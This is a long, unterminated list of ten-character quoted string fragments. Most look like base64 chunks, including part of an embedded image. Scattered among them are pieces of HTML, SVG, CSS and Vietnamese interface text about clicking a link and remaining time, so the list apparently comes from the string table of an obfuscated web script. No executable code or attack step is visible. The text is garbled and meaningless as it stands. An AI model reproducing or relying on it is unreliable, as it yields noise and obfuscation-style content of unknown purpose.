"n9GG6z+YTY", "El03+aWBNN", "USVbD9Et+Z", "+aBPBOYSGP", "Zx3QvTmBCw", "DBE3BP3IsQ", "1xqkzMPdvk", "/Kzm3psw+R", "O4p7NGR2Sm", "k8jmYeInbz", "CWfeuWMfF+", "v7li3FuIfA", "7urMOcQ8AA", "59c5i4BwDA", "2ipBdLKTK3", "xD272FTnbR", "7iJcWQuilh", "IBnliOfuHf", "uIeACyHNx0", "lwCdJO8c8r", "zHvjVJlaLV", "Al93/HmHe7", "/f52zz6rv9", "0Pb7Ep7ol7", "vlBaC9n4o7", "PuVBQAA9mQ", "3IuMtDrjEP", "ZCafFzb2fX", "AkHbvVxQA2", "u3BRQx4fgU", "0oT37dLhs3", "4LqZaXUOV9", "NOd4UnEPbu", "29eHBD3pm+", "y mã!</div", "LNGaGgRVLJ", "OFVm7PUg3V", "L2zs+/j4o5", "e4Ym72xT36", "8cvOUn7vl8", "vEYzdvCyhi", "bIp74l7xyZ", "7nGds75t4h", "/FHPjNDJMu", "6lGJIuUipT", "j6NMWqVM7/", "o7pXpzAdHy", "baIt84p64t", "vEPuJ02VtY", "WQbE5PLsPJ", "HtJiHurncQ", "2d/8kro+Qu", "e/uY2Uf/m/", "MQ9cS9D3BP", "Lcw9yzCHMP", "Bdd219EOps", "yTLvFJD70q", "tvdl4o7l29", "p4h4AsEcOK", "Cwfnfrz/6G", "lick vào l", "m1SSTqUtPN", "65APrCTsfQ", "wBV0+p+/Nj", "nsxjR0Udv5", "4KJQ5wz3Z5", "byYAAHDKT/", "+sQz7+V/+h", "Au1CJfOIeA", "ZxtwKm+2xK", "i9F0eG8891", "7JWpbe6kx/", "T9xzL7nQS9", "tZ7intRnuP", "BaZoQ4lpr/", "e3sKnv/s4b", "7vFtwB67Nz", "xT9yLEPfEv", "P9dCZ0PqmS", "FMibWUC+IH", "smHEBoqNiZ", "pgYbr1NDc2", "V4IA4LOydE", "KntZfeNfdP", "wCAvbn3OwY", "I3AMQ4cIBA", "0L2JDRCggz", "ifEpHrBkil", "m+Jey5XRzX", "LG+bLdCN0F", "Xz3r/+Gv7c", "HqDfnM/r5+", "ElLjXvdl+2", "JTel7gOjus", "gj7ZT2dC55", "/lqu2zXa6Q", "CclLgn7kWI", "bqGHM/DYvc", "GKcImJuSeq", "88nnLvl1sT", "kxH1Q/bMbl", "N8MwfIYpr6", "MdNqksnUpa", "olPzP2e9+E", "Y0nK2//vzA", "ofwQtJczcU", "qftDyxh6mu", "DPAB92AAAA", "HiXm7v7uZx", "IAAD3Eve3/", "C/NDlZuJip", "E5cC6Dy6xD", "LOqZ7cQLT8", "7o3PiXmmz/", "T0Tc8/KxNz", "+JuadPPYmJ", "+ZzEPYtzdF", "FVAI805opP", "fBdzO1feK+", "TN60zFu2oN", "5+FQBgPa/9", "ncflD6Z9Nn", "pr/+miTmDm", "JefemtTuKe", "YIcw9zzyLM", "HxOVOVuiLO", "62odpeKo9C", "waoccT4zJb", "MuY2seu0Pe", "1zAnLVnJpU", "vC2giLkyOY", "yC75JXs48J", "0fIv+H5yyO", "nMlPDWTB6d", "uv6Ym0KzGr", "adOOmHjsfw", "PbzxA3/xl/", "D7/323wlHw", "mMJHGtG0Vj", "Ih7wsR2TuK", "HwIIXQ/sXE", "QUmXs5TpL/", "0a+n5LIJjT", "zqXpetkmTB", "HLuHdmRpsv", "wz1yXBC1zK", "GbpbkB+63E", "0sEyardeJZ", "E/I1OncJqk", "DFwAAvPDZm", "/B4P/eLd16", "Ge7OItmNrw", "rZRdf2F5HO", "GqZHa3/dPl", "gGZMbaoS4f", "pnm3RCZYlS", "ZiYY2ZmyrG", "0KmO6zKdWY", "ruH/uT2erN", "AA6vN/KJe+", "dHhvPPdVYN", "5pbLxKUAOo", "ZudxfrjkHB", "Ml3EwUxKbc", "bsp7tU3x4l", "V6Slnzcz87", "xNcS+6mf5x", "ryDafYFc88", "KlmcYdeGmc", "0skz7tjPc0", "fOoh3zngA8", "YbVPcE/cGb", "Sd+jbidZr0", "is0bMjaWbL", "3ylrgw741T", "PizNyFeV+c", "lTF1bo7fvE", "rDprhX37w4", "8h3xnnMGPE", "KTbVvht555", "SmATl0H383", "G7673LZjS5", "XnlLXJj3xq", "HP3NFnCrz8", "s05zEvchIq", "26tyH30uv6", "ja/iLS2YSp", "N6JuaelYm5", "TrUqa7YPYz", "zHhOKzUKeZ", "AAK3DgAgCA", "Fd9x3NACKG", "xL3IiOtzjj", "KjzzJ9MRTH", "+VIp+4BwAA", "OXAug8usQx", "l6WvRwNmhK", "ReCYwkca0b", "bdQQtjblqy", "6b1oZU9fW6", "s9SLfUEcx6", "dEplgVY44n", "z/g2NjBPg3", "m8wcc/iJO7", "MyW8NZNH5+", "TPx0Exf+/X", "QAmHuvVbuu", "15jF52TPc6", "gmw/O2NjYz", "rbIp7nVuin", "5w0omGt1sk", "/+hebYYJ23", "QDAGCUB0oA", "Yk0pi2sG/m", "2K7TG4XmeB", "h9/ttd/3lX", "U+cVYWfaC+", "Tu+l0TeaXT", "PPtBXLAp3F", "lzE3bp06na", "tf1JjYJpnc", "en01xqkzMP", "2ZzRIakJxL", "lVq6OdhlTe", "Ht1ZqKhhYm", "Da8IQIAwIf", "FLrPzOD9cc", "kgQL1KEEGo", "AECNuCfuRY", "+91Uncszmj", "XU919BIpaQ", "+ok7nnMxL2", "+ZanSyT66W", "OZ8jT06w33", "NnQ5xHM1L/", "1y9x7RUguk", "Pga2Sfhny6", "AYDdaI5+wB", "NzzeYl7Zef", "Zh4jdPLNjM", "THJtP8N03x", "Je01Xtm2Ke", "LCSF0O2HuY", "aGHMTUtWsn", "lO4l5kpNUZ", "r+0svnSyTk", "FdiPfl8s2D", "29kmKeo2Ez", "iw7Cz4Lu8W", "8RHPHMm9Rz", "/9FwMAAFgi", "dVMKD6f4Lv", "Pc88izD3MP", "zd8SiM3VUs", "QmQ+I0z4Xd", "uYt8AAAAx+", "5sAAADHc+6", "cczMx92q8Z", "Uyfyujb62V", "cw9wTO6xnY", "pTXGvttd5Y", "AYEccTAEAg", "libArPavJK", "vAwh16jINE", "HMzMfdqvGR", "Cdxr7gJ4t4", "xwp7uWUn7X", "8QDkHR/uVw", "Oy3X5oJ9Go", "kXJjOhA4RI", "+w3I8zgs5M", "9eFMTPP4R4", "pmWAkVm/7m", "Y+3JMR/sud", "fRzzXNUgZC", "a9/c0/MvEf", "AA3Kgv/3zh", "b4p7tb3OC6", "Yz/VKa+L5d", "8AYDa8IQIA", "Pv8ztDdgvz", "+0tjoh70zf", "OKeG+IeAAA", "29d3feQMK5", "y1XRjfbiXt", "NOKDRChB8L", "Jv6pmAak4p", "W5V2LGJ8Pc", "H5l6vvCUuz", "P2i+ZtAM2Y", "30sQ9AIBTD", "AAoMLhGgAA", "bIBwAAtPLy", "////2i+eCG", "CId9XDTS0H", "9hslpnxP3c", "M9HQwsTcqz", "QCKxD1xL0L", "l72duJez63", "EEffPe74SI", "YekBVOXoib", "6hY6ISbVC5", "be8NyTb/Bc", "/yf8U50AwD", "KUqG9/dhby", "ai2nOCCUN4", "WMI88DQWma", "6EdotFOEyY", "FUcwDQbaPn", "e+vAPeCv5g", "1sEkzvdCQT", "upylTH+5V+", "Ni7mHuiR3W", "fEojN1VLOu", "EfeEiT2cxD", "tbnlMToY0M", "RT3Msvi3rq", "width: fit", "Fzw+VzLpFW", "yyM7wacc/n", "TDo21b5LeF", "IfZrf", "5V1carM1No", "nu1TeXHtpq", "2piYe5h7Yo", "GGe2OQzYdm", "t3chL3ipsg", "dTpNy/3Ms0", "HEPADgCBxY", "WMMtE8CM0M", "int1J3KtZp", "fuLf2prhX3", "Aim+ZIapss", "zuJe6WJ7Zz", "GtnsLneyia", "b5ppiF7Zg+", "JzWpl", "PydeQj7vmc", "JoJgUEbfIe", "ztDdgvzQ5W", "a3w0AWZma0", "rVapBhnI9N", "i/T9uWnQVC", "Kpn4kH5/7h", "aWneHViHs+", "Ih/Mc7r2W7", "o06ntwlcPu", "huQddAW+Nf", "xxCz2cxQtC", "nwMAunmAAG", "U5l6aGZ8Mc", "7LD+FMrh5o", "DALXkYBQB2", "e5F2Qz4xtq", "EMV3kQp0sc", "HKzqb20pYz", "VkpyZfnyNT", "7UisQ9q5O4", "QDgU/DjP/r", "wsTcqzMvhb", "GczUz8XDs7", "nJO5ZnKPDs", "7iSlxr3uz/", "l6FrwocJmd", "cY4VWYNW35", "T99LEPQDgK", "T9wrEPdSm+", "e7eAumNtyM", "/ETKtJJlOX", "nvpBpYSQqb", "NLZeJSwF06", "zdubKypLYd", "zOYl7Fufos", "udbcZ8I29r", "mdD5pEqyGq", "H/ybfC8Q9h", "DK9G3PM5iX", "Sp9cIBSHy3", "HnRBAAANm9", "9vYVPf/Z03", "7imUd0704g", "E/cAAICVec", "edAYe6lmfH", "APxS/+/u8u", "uam7VOn07T", "jhI1X71632", "IHLYAAOA/X", "omGt1skyuF", "jn7iXnRT3A", "rK+yLU2Xq5", "TD9Et+ZuwX", "YGqPBt1BC2", "J5Dvd0TFF7", "P6+f8rmZRr", "bbl1n+Eew3", "5gS97o32w8", "mn6vceZqnz", "94d2uUk7un", "UytTXeceiE", "3ljmJewknc", "vdevMPh3jQ", "hnhLgHAOdw", "PuZnM/d+pX", "mHt15qUw95", "zqdJrMceZ+", "X/+L9R4EUL", "DNgDAxoh74", "yIvDWmuxNh", "Xeb4l59c+m", "EAgK+5jnzE", "efs>\n     ", "tMl7nLbm8Y", "0xiJuZe2/C", "0P+L5YDvk0", "rSxTuAMvlt", "rx4JGtZeqs", "ắt chế độ ", "5wT7Z5C6b2", "rhX2+u8sNq", "nu5TXEvtyn", "r3HztvYC5I", "inwAALANHs", "VbMLXhZjQu", "pdqmNDZ5BK", "nQvdvfcpF2", "PUwAA2JgDK", "Yv/u2/5Lv9", "FOZemhmfDH", "Nl2rZyukot", 'd="pattern', "LiTuGeEuAc", "g4m2KmdUkm", 'k:href="da', "rq2v4h0NmH", "sR4tjO35x9", "TmYvG0VuGZ", "xHinriXmBL", "cf8AF4ibgn", "Ja7MxTpVZw", "DJ1qcrBAUo", "8uw9kUM61L", "xPhrnnZmLu", "9V5+l09z6l", "RQ6piFiN9P", "wsZj+VHClC", "ms4W5Nzz35", "DPgAgCAD8m", "DwAAsJHnkU", "EbAQDAB+Ql", "nHeIeAAD0h", "NxbvvW9Ih8", "4g19kAGjN+", "p7VGk2zRLM", "q3/JZyuYZd", "a7/zj//Ev8", "TVs+aGd6m9", "AAAABP5JvI", "uiUywKkecz", "NV6yoY2JuY", "yzMjH39jEx", "Eve7N9sPEv", "NpOMzSSfLP", "1xDwAAIAYf", "IYReV/yJCI", "vZ/IHGxj4N", "uZrhHIHKr/", "H78x38U+2p", "4mKndH02Dl", "AIkrz0fE7p", "O1r9bO+OFW", "UmVotUoyzk", "8omfvrfT1j", "T84AAAAz/N", "eY18xL0ZTu", "4tY2Lu1ZmY", "8yx1y/3BZH", "fou8EM8Bgy", "+uFKbsbKpj", "l5pYjsncU9", "8W+Yh7klN5", "nIS4J+5ViH", "a++dCcnca+", "Mkydamk64C", "AAHbheuQT9", "yTNvrga5Sy", "1C228.55 0", "KZPbpJOugQ", "jww9/NNNPh", "tU5J28nHhO", "627OaDNR4l", "3U9on7xm5o", "5JXs48JXTG", "u3lbQBETjk", "Im453MS9yz", "0+fehITc08", "ol7HjNxb62", "dznKmv9wr8", "bdEplgVY44", "HjSFX0oAWM", "jxD2Vtoc/2", "CKF/ES9FhB", "-apple-sys", "z3xH3csS93", "5hmXzD3jJO", "Vs+aFtY/rK", "ffSxD0AANg", "DPjGss095M", "16Y5TL2SEm", "Lb4p7tb3OC", "Ju+Ke4VNsW", "wujmRQQtMl", "T5mBJ4JTKQ", "uFvcWIh8AA", "uNuQe6JTJO", "dzL3uP8/3o", "7/LYeO6pxu", "U6WSZfL4p0", "Ilf72Benyt", "GsilwLXJK8", "krP0LHhR4D", "h8iGEPqvY/", "wDPBRaHMGe", "ixEAYCIvkY", "fill: #b0e", "m8Rwhik2Da", "vT92m3MPdA", "HuaeiMPdKz", "aGkAVzHdGb", "p7hU2xb3cp", "kpO4Z1u8hd", "tAu5+1n5xP", "PfGqTK1utR", "AMB1Ds0AAM", "YDpvPgAAAM", "MXU99/BYlY", "7US/18B3/5", "p8S90mb7Qe", "sXMa9HcU+c", "8IuzMqSXBt", "KfY2Lk0jqk", "sz3BubN2ts", "Y5zNTP1cOD", "aftQTNDAYY", "AK4S98S9CH", "tn-contain", "p6/P8TNcBL", "4t9Oj7R/NX", "8GOk03H4xN", "jhr3FiIfAA", "i gian còn", "WyNfFqTJPy", "InHRN5HM08", "2b7YeJeelP", "0U+4t5uJ3G", "z/6mSviVJm", "/qZK+JUmY8", "10AsxzyOcb", "HNJsCsQkyt", "ize)) / 4\n", "LUzMvTrzUp", "08SLCSF0O2", "M9xim4wHIO", "b85f8p3RY7", "WKgThmPZ67", "FvYGOJmOMN", "4BTOsSlwOU", "sk7unOOsQ9", "dh3zbpzPcY", "4+7FTDdZ1O", "S4xMfdE1St", "gihVxQvN4T", "U3n545Sdi7", "xyAx1KDH99", "MMvKJewAAw", "xOP3bwtwME", "hbmXZsYnw9", "QKS3jceZxt", "CUF0sAAGBz", "LYd82wucro", "XN817/DpTu", "ycmQZsahTH", "zC/7+OQKbx", "xr+XK6GY7c", "bScdnkk6We", "UuzHvjVJla", "GdsqBuX+dF", "Orrn2a+jxm", "X39xCyO3G1", "De+Kw/AACG", "zzFBWbiTpZ", "NXxKkyHz/C", "Od4z61h8tA", "OQZvEy4Qyw", "ef/QzV8SpM", "IBwH74oA1w", "KJe+Je8cmb", "3TvTiB6fhU", "2sAAHiWB0Y", "HGK8IlJuae", "M9HY/PW//9", "CGfo+uI9yN", "8zc3FPcWIh", "iYe5h7Yof1", "mobk/lmNvQ", "kWGEHp5Ye5", "dqvGRDGxNz", "lSZjx/h0Nz", "PgRYHL7DzO", "PcG5sPwNjY", "2FT3/2dN6B", "J9SJJnYlMf", "GvjZO4pzvD", "1Y900rY+ra", "62Rv3FiIfA", "z8KYrtgs0A", "jk2RDwAA4D", "PgAAAFhNLP", "nuQk7unO8C", "YQ+u9gEETo", "WliU0Ljhbn", "zyLHfI/cNl", "5TwLudTZnG", "WjT31HlF2J", "6FycwHZ9qe", "GAAAHIu6Je", "buKZR3TvTi", "J9c9InYlMf", "MsjO8GnHP5", "p7AABAkkM3", "k7unO0WHZS", "JuDfFSdzTn", "ZLetzOPpVw", "vEPdmOIl79", "osDD3MPcsw", "M+eAAAACDF", "pad4dWIez4", "yLO444xXhE", "NlxwAALhA3", "avX2feOzmb", "6ZD/dkhP9y", "pMUPza6vON", "09c7JRvfp5", "Yd917MfPoj", "ePibmnTz2J", "9TpZJl8vin", "Njr0aYW5Nz", "dlekpZ6+P8", "DmHszUz8XD", "    border", "lEQVT/ChKx", "iJe2udxD3d", "5YY8Yx3ZMo", "9xjmI4HIO/", "QLR/jK1jFN", "HMTMK4BpXe", "rxRAQAAoNk", "aVwoQblKSZ", "8kyoQalS04", "4BwAwE94MA", "n7qWJewBAm", "8xir4Z89yR", "Hpw6GzH9Up", "-index: 99", "nVZLVMP2Sn", "6U1xr77Zca", "J8uEGpRuOS", "8pGMij6OZh", "nHP5yTuWaz", "zvRLaeL7ds", "AMAAO6dN0U", "mGtqYsa1iU", "AgNb8MvIR9", "9xJEXTfmsl", "cV0ZIQCk3e", "oRtzTnXWf1", "7AABsy8ERA", "m3RKZYFWOO", "Mz4e1wvcBX", "kmXy+KdLp6", "ucTlAKcW1+", "ds75t4h6AA", "msgHAAApHq", "g7ol7EeKeu", "k7lDZzOmfw", "zP2e9+EZ+5", "nBhFkYvIhh", "0prhX3+y88", "ADvmpP3IsQ", "+8Ad/SA0TI", "ght: 50px;", "U4jX6AM+J+", "N0j0td3V2x", "inqNhM1Mky", "lxVC6CWEuY", "MXvYM9zrZD", "7iXnUYcS/h", "cwPQ++o25p", "PdUFOZeiRm", "otFOEyYe8N", "AAAA++WFDg", "DgjDwAAUAD", "x84A5DmNwp", "reak-word;", "1knc0511iH", "j4N4ejllSc", "E3IGszJTXZ", "o2FcXMBctG", "9/Cj+IAQCw", "AEBAGBFPmM", "ovDQAArELc", "XlDG3LR92u", "SmWBVjjifm", "jtPr3HztvY", "D8/Nv/5t8D", "BVXlgBAIBT", "v6lXtm+Jek", "x27lLdmSs5", "QC05TzyiZ/", "N9sOOE/cWI", "DiMAvNAA8g", "G+NUmY9aMf", "A9+qFEbYxT", "mMfHLQAlGG", "FAgbgn7kWI", "bHIDT", "/Pf/3nzhRQ", "hH30sQ9AAA", "b4N/gAwAo8", "B3Ee9TpS3T", "ik6NlnUhjA", ")) / 2\n   ", "xLTIl73Zst", "wN1yng8c+3", "Gju9cpb4sK", "uZYfOqkEza", "3vcWNeSbAV", "9GTn0r1rvi", "wtU/+9I9Ip", "cwvcutVM1v", "cz+Ie7AZfv", "U0oxqjT6Zt", "IHgDR0AAKA", "AaAFvRAAAY", "c/hDE0i7k1", "-height: 3", "8m0ex6Sq99", "EqfLk9XkH0", "Kzqb76spn3", "mfHJMPfcTM", "DwAAUADcU/", "8HUHg26gxb", "Zer7wlLsx7", "PmlsvEpQA6", "dTfFvfrmOH", "vvIR9wj7tW", "9z4n7nnvgk", "VvLjAdwAAI", "OJa/KRjIo+", "cxE/fWOol7", "0Fm+Nt3n7o", "s7Pv4+KOeG", "SZZWd4NeKe", "VtTLAiR5xr", "S2+Ke/XNjg", "pqHqyHZPbh", "uaZYyEJLdJ", "b+BQyV7+qY", "+8Xf/73+1G", "4h8/4W9tN5", "nFuMs389dc", "AAgBAyfXIJ", "AwIN4F/mIe", "ZdsaGNi7mH", "vXZOHBdHS4", "eJAAAABzIh", "UtK6ME0tN1", "4rcWTq66pm", "VTiHSmrVap", "AAOAmPUY+c", "lS3fmRVSAh", "wBAAA29uH3", "WYe4BwAwE9", "/nOIe6pL89", "RShrAdUywI", "RCTKoXLJlC", "F7wUAABzXW", "ywQwI3SyzK", "zfWkLoLMJU", "HMtVs/nSzT", "EAAF/46Z/f", "nI42jmIWKI", "BQD94AwEAg", "HPjNDJMu9v", "J+IcwPQ++o", "1tLu4t3/Xd", "4Rrbg3cBtx", "f5MvGhBep1", "ebewMcTNcI", "XO3DGGczUz", "ZYJYEboZJl", "kOrN+xrmGO", "dwDANgJhzI", "ilmYTsmLne", "FPI8y94bkn", "U71vsQ6kxm", "iQwh9OmHuY", "r4yTu6c7wJ", "8PcczMx92q", "qR5zPTFkz/", "9dkUp8rE3L", "dI7oEk/LXS", "pl/d4ebUaF", "9aYnftJxmX", "19B9/gWF+h", "b7DW9d6wbV", "textConten", "2x1b1tinu1", 'ts="userSp', "9EjM+Geaem", "WZkpr8+mOF", "MrU13nHohI", "AxDDy3b4qf", "rZJm69AcKk", "j2EPnEPXGv", "ZlJgYzo/N4", "rFDtu6A9ZG", "bfcWOtlF1/", "s/gmxS1ITn", "Ue+21HiVwm", "dA9z7weMSN", "v/9r4UQBxL", "QtJczcUfoP", "d3yPvw4AAI", "Zxwpuz2frv", "OCzkw0tDFj", "plQg9ItB+S", "Z9/tB+9gtM", "hYxwk7Q2G+", "ika+L5dt01", "gH1wMAcAAG", "hLfD9QJf6Z", "uAQBAMwddA", "ibQrMavNKZ", "dmYu7VmYmG", "sMFAACvvnx", "x9/SpJzEx9", "EXTfmslS0A", "3ZDS5aU0IN", "G+TubiefU0", "FTnzLP6X1O", "ONsZPrvfsN", "EHo5Ye5h7l", "U28hH3JMHE", "zT4hdkprgT", "5y+bVOmU8j", "7jdKupylTH", "hiZ9evehtx", "b64kzI1raw", "1M/ZscU/cS", "f/SxsQD7zZ", "DAIASh14AA", "wPIapr/0a+", "kBWZsrrsyl", "WAoIuWOo+y", "9RXqdLJMPt", "bYfILvvilm", "Olmmvq4iiP", "ft: 0;\n  }", "iHMx0P9Ml7", "5Vaq5rcwUw", "5O4pztTKxL", "/um/PId87z", "OGfN+xmsdy", "X+KeuBch7o", "emirTXGvvt", "Bch7mX2Hm2", "UywKkecz0w", "RdW39xs3Av", "zdrnsb2p3F", "M10Vm1qroD", "mVx/hoxd15", "+Jh9CryQW9", "b4rUebs8hq", "6v7/hviNDr", "aJZ985Ywuf", "zusZ2LuWZm", "uiR3WMzH3r", "qU8Xjm2q2f", "TF1bo7fvE4", "3WTyfLtG87", "+IoMGvJpsq", "aBuZ9vosGf", "CxnhJmltNs", "sdnvQEADBD", "l7EeKeuDc6", "8knSzzHO7J", "nsM0/EA5B0", "ZMPIYQQ+ih", "kw+hHrHQNg", "dkpog3VIcJ", "TuOcxE/fWO", "aeCUykMW1b", "8k3kI+75fL", "79fT9SiCY9", "67d+ulkmfZ", "ecS5h7mngO", "o+dTpN5jhz", "nowzx7vETu", "0fKMg4d80W", "S8inU2YuuN", "gsUKL2NRWa", "Yp+QsPQu2V", "jH39jEx9/S", "QnSzT9nqgq", "pDUk7iXtJE", "9c4ib4Rycc", "Ba6Cxfm+5z", "z2HfGdQ4yv", "DT2ORGepQY", "I8M8RcVmok", "1TuKe7qxD3", "JeyTHdlsAA", "7FCUxoeAAu", "Fea2MNJ3LM", "1OimYe7fx9", "XpeKBP3uO0", "ZRp34NGmWW", "LE4wAMAAAS", "SmLatwqlzu", "MKLAwAAqxH", "7Poh7ZiNxD", "oHLgpnOhMT", "O5HozpE7bD", "N6XnBa6zw5", "L3dGcd4h4A", "EEELoTL/Bk", "mVpeaaXA9+", "wPPiQAQAAg", "rQXc12tBfg", "EffEvQhxr2", "PNuiUywKke", "68Zclgp34F", "TDexKaIefl", "m3fIvdakDB", "aMfXke/2Q1", "scF0wy7PcI", "uCfuJabEve", "OXNJVtTLAi", "y+FubeMibl", "x9+rMS2HuL", "Yp43HMYzel", "PDaee6qxbA", "OcLqLMR3fO", "wvdORTCg21", "TkyHNjEOZ+", "gsncB/Cmfi", "6EQ3OvV94S", "3Bvc7LhQ3L", "f2HeELgmOI", "0PqvF0ew9T", "G4mHZ9JOln", "e5FNkU+AAD", "Z8mtJkn1Vn", "S0u5j1696G", "F2cKvOk7CM", "n8yvdWZDgj", "HvVISkncS9", "Ye5ZxHmHua", "atWBbEXszE", "bxkTc6/OxN", "GvvjlM3AMA", "6GnTpZp2yr", "XZYHG1wXzP", "xL7p5xLi3E", "Ky21bm8fSr", "tXJMrleJKk", "7bKp1ClpDF", "VmxKNOUyN1", "P9hXlD4Jrg", "8gn7ol78zb", "af4LtvilnY", "D5/8Bd/ec4", "5AAAASPByC", "96HApg2ozz", "xb2x12qa41", "Vp25JYl7Xo", "3RK3Cttth8", "n7hWIe6lNc", "ggca++dCcn", "zKU6Viblnm", "w5l6vvEDWI", "ghUxzbD7Bd", "ffic-butto", "mcxD2LdZqT", "u5O4pzvvDu", "II5cXGiZBR", "GdPcoCzWST", "UKeMxzPXbv", "F5M370m7+p", "CXbeXq8kmP", "5m+JefbN4U", "XzxEs8EF4U", "TSLu+ZzEPY", "1V8s29yQt0", "2QLcKejHNG", "pTZWLu2SYf", "D8rbXDuoS/", "LrYn9yfRWZ", "Z1hnsM0/EA", "rT5/M5iXsJ", "3EPAOCB8MY", "x45Nh7rmZm", "Sdvuinuja1", "XxfLjM0KLW", "3zN8U96Kb4", "CTKoXfGb6L", "1FUG0P2AwU", "LEPXFvdE7c", "PgbbMFuijt", "bB3T5JjMhM", "BpYr2Vqbv1", "XypjARBrTt", "UInxKR6wZI", "KJ3FPdyovz", "prgPEvfIpO", "Q9ACDJwQIA", "gAWMK/Rb6v", "zPFFuSs8LX", "qMfKJe52bQ", "4h8AADrufd", "kv4wgAAIAB", "mlO4l5kpNU", "xL21TuKe7q", "WZmYe/uYmH", "TKT9CmOS8e", "kx83pEgOnf", "select: no", "2x12qa413J", "8gn7lU2u+4", "036mG5X6cE", "X4l5mWdxbd", "H5nxOw8AAB", "Vjviqc7vc+", "ZjcQ9AICG8", "PKitA5AdCl", "ezVesqGNib", "W+H+Uxfif8", "9dLJM+7Yz3", "+ZgSeCUykM", "7EeJeZu/Rp", "Wcu/5Qz3EO", "sTc28fE3NO", "E/euXtW+Ke", "k7HZPJFtxt", "dyArM+X12R", "k06mycDF1P", "jIm5V2di7u", "3pEgOnftK3", "D9KmJIFQqa", "94xzL9PH5m", "fGkQoLMJU/", "2+ItnN5Lo/", "dLZIJVOeJ8", "8W9zLK4t+6", "7ndJTJ/a1e", "SczQSdAuIM", "xzPXbv10sk", "Dgj65LHTHa", "xe4t9Vgcdl", "8njbFPXEvR", "v+4l7MzfFv", "RcwV8SpMuu", "KCNB2cAgJW", "pnzcG5H+8/", "RDwCgjYcmA", "UgJLttZR5P", "CviVJn113Y", "/+hnrohTZT", "L2Jsy1y3vF", "4mKndH02D1", "cw9xzoDD30", "xzmamftYcn", "dXGqzNTa/F", "oS5iYfAihR", "bI3uwUTOpv", "c7R4dlJ3FP", "IfAACcixcA", "gMgclAABux", "fx4zAM4GJN", "7ZSNwDgEfB", "J1U+1TD9kp", "Je7m9u7E/n", "lp8ZNT1xb9", "vcKmuLf5pr", "UxdW2N3r5P", "h3Y5iXu6M7", "/Z0MbE3MPc", "Gm6ZAGaETp", "zcW+sk7unO", "NbnemAoE8e", "S3bYyj6dfL", "8MCBUpvY5E", "tQ7BBGdPco", "bi8xQhxLTX", "uBWcQ96pDU", "gcvcErxQBw", "AB2aYtxbyH", "Oxs05Nt+f9", "Huqfu9hljo", "e6XN9sPEvf", "qNnX8EbFLP", "YcFmeMd87U", "SM0U5h7mHs", "bJm+p3Jo3N", "A4BnwwQIAA", "P/els9cYiM", "oDOBkztrS/", "+YvynuRTf3", "tWnd4zqn5d", "fkv2zPJ1m3", "GZqJNl+rDu", "r1rVjviqc7", "BwpzL82MT4", "ZTF2qslnAF", "AACAR3Eb+Y", "SZ7vjUFzmh", "hC5mbS8Zmk", "jT06w33vre", "3P2bfOIn+u", "FZOOTbXvEt", "xavim/2TYp", "8LkQwghhDz", "bupTfFvfpm", "+E3vvs3f8v", "EPcc0PcAwC", "v61E4mJh9C", "MtPwqW6hE2", "s0ZHZKaQNx", "pnuBiVlns/", "cTzIu8y4BD", "Xcp0F8x+ps", "Prglme5Q65", "Z4KLQpkz3J", "QVR4nOzdd5", "RzuPdavmO9", "AUvzkz+7/T", "eRtAM+Y2m3", "137Qypq6t0", "W4xMTcE1Wv", "FvdymuNdyZ", "1 289.49 1", "Je5JTuXl2U", "3VGPxOdODF", "BAeJ1SGTDf", "CH9TzyiXt7", "hlApgROlmm", "9gsM/GZ76Q", "5jvQ+hzmQm", "Xi3tWLl+8M", "35Bs/VFfbF", "D3MPbHDeib", "ohxK1MU6Va", "fNeNPfUCXb", "  </mask>\n", "ZvinvRTXHv", "A7XghAwCAg", "e58R9zz3wS", "Akz/pm1l1q", "NcU/cKz550", "iVJmPH+HQ3", "g3vHnt4S02", "mXxe2Nj38f", "eAABAiTc9A", "iLiOJ2S9pC", "jxwXRC1zat", "kpZ6+P8+d/", "olTZVrWpjt", "7Nidxz7Y4c", "8A4APw07/8", "nTegYK7VyT", "wCfgPPIR93", "gM3xQBtghc", "e5u2PUm/MZ", "zEvchIqzMO", "0mIe6udxD3", "4WT+sVJzNC", "MPId75Lgga", "L0tTuJeeWI", "+qnG2baewB", "rncIzrSaZT", "H2Xx8ZzTzW", "TYp7SeIeAA", "Wam+4o13DI", "d94d2uUk7u", "tmI3EPAOCB", "T1xb/CG+Zv", "KbMvfDXZE5", "kY+4Z3FGh6", "ySmVqb7jj1", "9MJ8yc4Z7A", "QaV4ax9SGV", "Fn2M1fEqTI", "Bcyx+NRJJ2", "3yXhQCUZLR", "6KGTMfK/tg", "kI5je5Vaq5", "Gxq5tZ9hns", "Jeba/zwmqb", "mY3EPYBmcE", "yrMy+FubeM", "UkzZbMKVXB", "HruhJHpr7+", "+VKM4078NI", "RJzB7IyU16", "d33oCCuVYn", "uOpqnVGede", "ONT0M5hmee", "+XGRqU2kkn", "3RT36pvjxD", "ABJREFUL70", "ixD3xL3ElL", "iVJn+O5BAj", "2UncU2aWne", "diezdsW/X+", "ofNJlWM1TL", "W0Uj35fLDA", "DTPi949nDP", "xtNv+E2CWp", "wXw6VAABwR", "uLeC//wwQ+", "dlPvgGeCi0", "jlM/iri713", "KTVGYe454a", "Ph3XiLfpmj", "LezE1xL7Ms", "AHBa4p64Fy", "lGYeO+aLLo", "ng: var(--", "I+HfPcFs/R", "AAQDAWc8jn", "9OjPR0MLE3", "P3RqfEvdJm", "6EKYe6+Ve+", "kmUt3tU59E", "O7e5+TYpRH", "1xb3RK3Ctt", "zEPbDDLxQA", "ew0zzIjVzM", "NlinjDYC0L", "0yHs9cu/XT", "MMCAACndyf", "OeQ73JEyep", "XkY+4N8tJ3", "IqzMOcc9sJ", "vmrZGjdPJM", "3dGZ5E3PN5", "T3aCkzPOZv", "eTpZpr6uIo", "JHFP3IsQ98", "iLOAUzvo9+", "JMR/sudlek", "rSELE9/GlW", "pRTX4icdE3", "IO5N3xT3Cp", "IcwPQ++o25", "EznIMzlpyh", "AJbBmw0AAK", "kcq0bWmN/F", "xsTcw9wTO6", "XYmdtlvmb/", "vTV9aYnftJ", "r/8MMr01rk", "0MswkeNtsg", "ZJ3NOddYh7", "94d/AAAAAN", "MXId7Oqb+4", "bK16cvnnLu", "D8m3I9/l/c", "j4nInK/QFn", "cRzBuI5PXc", "jajkn", "LDA1K7aSTa", "X9ojlM/iri", "kkvASUYLZs", "cS8xJe51b7", "Q2dReXClMy", "d5YbVNcU/c", "rcwM70dBrI", "a2T9w3dkNL", "a59VZ25J4p", "oGlhJBpc8t", "WvTusd1Tsu", "sLzrS75TE5", "sQ98S9xJS4", "KcaM6xGpkR", 